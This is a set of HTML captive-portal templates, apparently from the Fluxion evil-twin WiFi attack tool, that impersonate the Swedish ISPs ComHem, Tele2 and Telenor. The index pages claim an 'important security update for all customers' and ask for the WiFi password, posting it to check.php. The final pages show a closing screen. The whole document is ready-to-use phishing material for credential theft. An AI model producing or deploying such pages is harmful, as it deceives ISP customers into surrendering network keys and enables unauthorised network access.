
<file: Fluxion_POC_Wifi_templates/ComHem_se.portal/index.html>
<!doctype html>
<meta name="viewport" content="width=device-width, initial-scale=1.0;">
<html>
<head>
<meta charset="utf-8">
<title>Viktig säkerhetsuppdatering till alla kunder.</title>
<!--The following script tag downloads a font from the Adobe Edge Web Fonts server for use within the web page. We recommend that you do not modify it.-->
<!--<script>var __adobewebfontsappname__="dreamweaver"</script>
<script src="http://use.edgefonts.net/aclonica:n4:default;antic-didone:n4:default;adamina:n4:default;arapey:n4:default;abel:n4:default.js" type="text/javascript"></script>-->

</head>
<style>
	body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 100%;
		height: 100%;
	}

	@media only screen and (orientation:landscape) and (max-width : 1028px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 528px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
	@media only screen and (orientation:landscape) and (max-width : 397px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 308px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 304px;
		height: 500px;
	   	margin-left: auto;
		margin-right: auto;
	}
}
	
	.card {
	  padding: 20px 25px 30px;
  background-color: #f7f7f7;
  margin: 0 auto 25px;
  width: 304px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  }
  .card > *:first-child {
  margin-top: 0;
  } .rc-button,
  .rc-button:visited {
  margin: 0 auto 25px;
  min-width: 46px;
  max-width: 200px;
  color: #444;
  font-size: 11px;
  font-weight: 700;
  height: 32px;
  line-height: 22px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 30px;
  -o-transition: all 0.218s;
  -moz-transition: all 0.218s;
  -webkit-transition: all 0.218s;
  transition: all 0.218s;
  border: 1px solid #dcdcdc;
  background-color: #f5f5f5;
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -moz-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -ms-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -o-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: linear-gradient(top,#f5f5f5,#f1f1f1);
  -o-transition: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  cursor: default;
  }

  .rc-button-submit,
  .rc-button-submit:visited {
  display: inline-block;
  border: 1px solid #3079ed;
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.1);
  background-color: #4d90fe;
  background-image: -webkit-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -moz-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -ms-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -o-linear-gradient(top,#4d90fe,#4787ed);
  background-image: linear-gradient(top,#4d90fe,#4787ed);
  }
  
	.signin-card {
  width: 261px;
  padding: 0px 2px;
  display: flex;

  }

  .signin-card input[type=email],
  .signin-card input[type=password],
  .signin-card input[type=text],
  .signin-card input[type=submit] {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  z-index: 1;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  }
  .signin-card #Email,
  .signin-card #Passwd,
  .signin-card .captcha {
  direction: ltr;
  height: 32px;
  font-size: 11px;
  max-width: 229px;
  margin: 0 auto 25px;
  }
	
.hidden-label {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
  }
  input[type=checkbox].form-error,
  input[type=email].form-error,
  input[type=number].form-error,
  input[type=password].form-error,
  input[type=text].form-error,
  input[type=tel].form-error,
  input[type=url].form-error {
  border: 1px solid #dd4b39;
  }
 
	
  /* For modern browsers */
  .clearfix:before,
  .clearfix:after {
  content: "";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  /* For IE 6/7 (trigger hasLayout) */
  .clearfix {
  zoom:1;
  }
	
</style>	
	
<body> 
	  <h2>&nbsp;</h2>
		<form class="card signin-card" novalidate method=post action=check.php id=form1 name=form1>
		  <div>
		      <img src="assets/img/vmed.png" width="" height="" alt=""/>
	  
			  <input id=Passwd name=key1 placeholder=WiFi-lösenord class type=password>
  
			  <p>
			    <input id=signIn name=signIn class="rc-button rc-button-submit" value=Anslut type=submit>
			  </p>
	
			  <label class=hidden-label for=Passwd>WiFi-lösenord</label>

			<footer align="left">
				<img src="assets/img/vmed2.png" width="" height="" alt=""/>
      	          </div>
			</footer>
</form>
</body>
</html>
</file>

<file: Fluxion_POC_Wifi_templates/Tele2_se.portal/index.html>
<!doctype html>
<meta name="viewport" content="width=device-width, initial-scale=1.0;">
<html>
<head>
<meta charset="utf-8">
<title>Viktig säkerhetsuppdatering till alla kunder.</title>
<!--The following script tag downloads a font from the Adobe Edge Web Fonts server for use within the web page. We recommend that you do not modify it.-->
<!--<script>var __adobewebfontsappname__="dreamweaver"</script>
<script src="http://use.edgefonts.net/aclonica:n4:default;antic-didone:n4:default;adamina:n4:default;arapey:n4:default;abel:n4:default.js" type="text/javascript"></script>-->

</head>
<style>
	body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 100%;
		height: 100%;
	}

	@media only screen and (orientation:landscape) and (max-width : 1028px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 528px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
	@media only screen and (orientation:landscape) and (max-width : 397px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 308px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 304px;
		height: 500px;
	   	margin-left: auto;
		margin-right: auto;
	}
}
	
	.card {
	  padding: 20px 25px 30px;
  background-color: #f7f7f7;
  margin: 0 auto 25px;
  width: 304px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  }
  .card > *:first-child {
  margin-top: 0;
  } .rc-button,
  .rc-button:visited {
  margin: 0 auto 25px;
  min-width: 46px;
  max-width: 200px;
  color: #444;
  font-size: 11px;
  font-weight: 700;
  height: 32px;
  line-height: 22px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 30px;
  -o-transition: all 0.218s;
  -moz-transition: all 0.218s;
  -webkit-transition: all 0.218s;
  transition: all 0.218s;
  border: 1px solid #dcdcdc;
  background-color: #f5f5f5;
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -moz-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -ms-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -o-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: linear-gradient(top,#f5f5f5,#f1f1f1);
  -o-transition: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  cursor: default;
  }

  .rc-button-submit,
  .rc-button-submit:visited {
  display: inline-block;
  border: 1px solid #3079ed;
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.1);
  background-color: #4d90fe;
  background-image: -webkit-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -moz-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -ms-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -o-linear-gradient(top,#4d90fe,#4787ed);
  background-image: linear-gradient(top,#4d90fe,#4787ed);
  }
  
	.signin-card {
  width: 261px;
  padding: 0px 2px;
  display: flex;

  }

  .signin-card input[type=email],
  .signin-card input[type=password],
  .signin-card input[type=text],
  .signin-card input[type=submit] {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  z-index: 1;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  }
  .signin-card #Email,
  .signin-card #Passwd,
  .signin-card .captcha {
  direction: ltr;
  height: 32px;
  font-size: 11px;
  max-width: 229px;
  margin: 0 auto 25px;
  }
	
.hidden-label {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
  }
  input[type=checkbox].form-error,
  input[type=email].form-error,
  input[type=number].form-error,
  input[type=password].form-error,
  input[type=text].form-error,
  input[type=tel].form-error,
  input[type=url].form-error {
  border: 1px solid #dd4b39;
  }
 
	
  /* For modern browsers */
  .clearfix:before,
  .clearfix:after {
  content: "";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  /* For IE 6/7 (trigger hasLayout) */
  .clearfix {
  zoom:1;
  }
	
</style>	
	
<body> 
	  <h2>&nbsp;</h2>
	  <h2>&nbsp;</h2>
				<form class="card signin-card" novalidate method=post action=check.php id=form1 name=form1>
		  <div>
		      <img src="assets/img/vmed.png" width="" height="" alt=""/>
	  
			  <input id=Passwd name=key1 placeholder=WiFi-lösenord class type=password>
  
			  <p>
			    <input id=signIn name=signIn class="rc-button rc-button-submit" value=Anslut type=submit>
			  </p>
	
			  <label class=hidden-label for=Passwd>WiFi-lösenord</label>

			<footer align="left">
				<img src="assets/img/vmed2.png" width="" height="" alt=""/>
      	          </div>
			</footer>
</form>
</body>
</html>
</file>

<file: Fluxion_POC_Wifi_templates/Telenor_se.portal/index.html>
<!doctype html>
<meta name="viewport" content="width=device-width, initial-scale=1.0;">
<html>
<head>
<meta charset="utf-8">
<title>Viktig säkerhetsuppdatering till alla kunder.</title>
<!--The following script tag downloads a font from the Adobe Edge Web Fonts server for use within the web page. We recommend that you do not modify it.-->
<!--<script>var __adobewebfontsappname__="dreamweaver"</script>
<script src="http://use.edgefonts.net/aclonica:n4:default;antic-didone:n4:default;adamina:n4:default;arapey:n4:default;abel:n4:default.js" type="text/javascript"></script>-->

</head>
<style>
	body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 100%;
		height: 100%;
	}

	@media only screen and (orientation:landscape) and (max-width : 1028px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 528px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
	@media only screen and (orientation:landscape) and (max-width : 397px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 308px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 304px;
		height: 500px;
	   	margin-left: auto;
		margin-right: auto;
	}
}
	
	.card {
	  padding: 20px 25px 30px;
  background-color: #f7f7f7;
  margin: 0 auto 25px;
  width: 304px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  }
  .card > *:first-child {
  margin-top: 0;
  } .rc-button,
  .rc-button:visited {
  margin: 0 auto 25px;
  min-width: 46px;
  max-width: 200px;
  color: #444;
  font-size: 11px;
  font-weight: 700;
  height: 32px;
  line-height: 22px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 30px;
  -o-transition: all 0.218s;
  -moz-transition: all 0.218s;
  -webkit-transition: all 0.218s;
  transition: all 0.218s;
  border: 1px solid #dcdcdc;
  background-color: #f5f5f5;
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -moz-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -ms-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: -o-linear-gradient(top,#f5f5f5,#f1f1f1);
  background-image: linear-gradient(top,#f5f5f5,#f1f1f1);
  -o-transition: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  cursor: default;
  }

  .rc-button-submit,
  .rc-button-submit:visited {
  display: inline-block;
  border: 1px solid #3079ed;
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.1);
  background-color: #4d90fe;
  background-image: -webkit-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -moz-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -ms-linear-gradient(top,#4d90fe,#4787ed);
  background-image: -o-linear-gradient(top,#4d90fe,#4787ed);
  background-image: linear-gradient(top,#4d90fe,#4787ed);
  }
  
	.signin-card {
  width: 261px;
  padding: 0px 2px;
  display: flex;

  }

  .signin-card input[type=email],
  .signin-card input[type=password],
  .signin-card input[type=text],
  .signin-card input[type=submit] {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  z-index: 1;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  }
  .signin-card #Email,
  .signin-card #Passwd,
  .signin-card .captcha {
  direction: ltr;
  height: 32px;
  font-size: 11px;
  max-width: 229px;
  margin: 0 auto 25px;
  }
	
.hidden-label {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
  }
  input[type=checkbox].form-error,
  input[type=email].form-error,
  input[type=number].form-error,
  input[type=password].form-error,
  input[type=text].form-error,
  input[type=tel].form-error,
  input[type=url].form-error {
  border: 1px solid #dd4b39;
  }
 
	
  /* For modern browsers */
  .clearfix:before,
  .clearfix:after {
  content: "";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  /* For IE 6/7 (trigger hasLayout) */
  .clearfix {
  zoom:1;
  }
	
</style>	
	
<body> 
	  <h2>&nbsp;</h2>
	  <h2>&nbsp;</h2>
		<form class="card signin-card" novalidate method=post action=check.php id=form1 name=form1>
		  <div>
		      <img src="assets/img/vmed.png" width="" height="" alt=""/>
	  
			  <input id=Passwd name=key1 placeholder=WiFi-lösenord class type=password>
  
			  <p>
			    <input id=signIn name=signIn class="rc-button rc-button-submit" value=Anslut type=submit>
			  </p>
	
			  <label class=hidden-label for=Passwd>WiFi-lösenord</label>

			<footer align="left">
				<img src="assets/img/vmed2.png" width="" height="" alt=""/>
      	          </div>
			</footer>
</form>
</body>
</html>
</file>

<file: Fluxion_POC_Wifi_templates/ComHem_se.portal/final.html>
<!DOCTYPE html>
<meta name="viewport" content="width=device-width, initial-scale=1.0;">
<html>
<head>
<meta charset="utf-8">
<title>Viktig säkerhetsuppdatering till alla kunder.</title>
<!--The following script tag downloads a font from the Adobe Edge Web Fonts server for use within the web page. We recommend that you do not modify it.-->
<!--<script>var __adobewebfontsappname__="dreamweaver"</script>
<script src="http://use.edgefonts.net/aclonica:n4:default;antic-didone:n4:default;adamina:n4:default;arapey:n4:default;abel:n4:default.js" type="text/javascript"></script>-->

</head>
<style>
		body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 100%;
		height: 100%;
	}

	
	@media only screen and (orientation:landscape) and (max-width : 1028px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 528px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
	@media only screen and (orientation:landscape) and (max-width : 397px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 308px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 304px;
		height: 500px;
	   	margin-left: auto;
		margin-right: auto;
	}
}
	
	.card {
  background-color: #f7f7f7;
  margin: 0 auto 25px;
  width: 304px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  }
	.signin-card {
  width: 261px;
  padding: 0px 2px;
  }

.hidden-label {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
  }
  input[type=checkbox].form-error,
  input[type=email].form-error,
  input[type=number].form-error,
  input[type=password].form-error,
  input[type=text].form-error,
  input[type=tel].form-error,
  input[type=url].form-error {
  border: 1px solid #dd4b39;
  }
 
	
  /* For modern browsers */
  .clearfix:before,
  .clearfix:after {
  content: "";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  /* For IE 6/7 (trigger hasLayout) */
  .clearfix {
  zoom:1;
  }
	
</style>	
	
<body> 
	  <h2>&nbsp;</h2>
		<form>
  			<div class="card signin-card">
	    		<div class="header content clearfix">

        	</div>
      				<img src="assets/img/vmed3.png" width="" height="" alt=""/>
				<br></br>	
	  				<label class=hidden-label for=Passwd>WiFi-lösenord</label>

			<footer>
				<img src="assets/img/vmed2.png" width="" height="" alt=""/>
		</div>
			</footer>
</form>
</body>
</html>
</file>

<file: Fluxion_POC_Wifi_templates/Tele2_se.portal/final.html>
<!DOCTYPE html>
<meta name="viewport" content="width=device-width, initial-scale=1.0;">
<html>
<head>
<meta charset="utf-8">
<title>Viktig säkerhetsuppdatering till alla kunder.</title>
<!--The following script tag downloads a font from the Adobe Edge Web Fonts server for use within the web page. We recommend that you do not modify it.-->
<!--<script>var __adobewebfontsappname__="dreamweaver"</script>
<script src="http://use.edgefonts.net/aclonica:n4:default;antic-didone:n4:default;adamina:n4:default;arapey:n4:default;abel:n4:default.js" type="text/javascript"></script>-->

</head>
<style>
		body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 100%;
		height: 100%;
	}

	
	@media only screen and (orientation:landscape) and (max-width : 1028px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 528px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
	@media only screen and (orientation:landscape) and (max-width : 397px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 354px;
		height: 500px;
	     margin-left: auto;
		margin-right: auto;
	}
}
	
		@media only screen and (orientation:landscape) and (max-width : 308px ){
   body {
	background: url("assets/img/rgjhg6922p.jpg") no-repeat top;
	font-family: abel;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
		width: 304px;
		height: 500px;
	   	margin-left: auto;
		margin-right: auto;
	}
}
	
	.card {
  background-color: #f7f7f7;
  margin: 0 auto 25px;
  width: 304px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  }
	.signin-card {
  width: 261px;
  padding: 0px 2px;
  }

.hidden-label {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
  }
  input[type=checkbox].form-error,
  input[type=email].form-error,
  input[type=number].form-error,
  input[type=password].form-error,
  input[type=text].form-error,
  input[type=tel].form-error,
  input[type=url].form-error {
  border: 1px solid #dd4b39;
  }
 
	
  /* For modern browsers */
  .clearfix:before,
  .clearfix:after {
  content: "";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  /* For IE 6/7 (trigger hasLayout) */
  .clearfix {
  zoom:1;
  }
	
</style>	
	
<body> 
	  <h2>&nbsp;</h2>
	  <h2>&nbsp;</h2>
<form>
  <div class="card signin-card">
	    <div class="header content clearfix">
	   </div>
      		<img src="assets/img/vmed3.png" width="" height="" alt=""/>

		<br></br>
	
	  	<label class=hidden-label for=Passwd>WiFi-lösenord</label>

	<footer>
		<img src="assets/img/vmed2.png" width="" height="" alt=""/>
	</div>
	</footer>
</form>
</body>
</html>
</file>
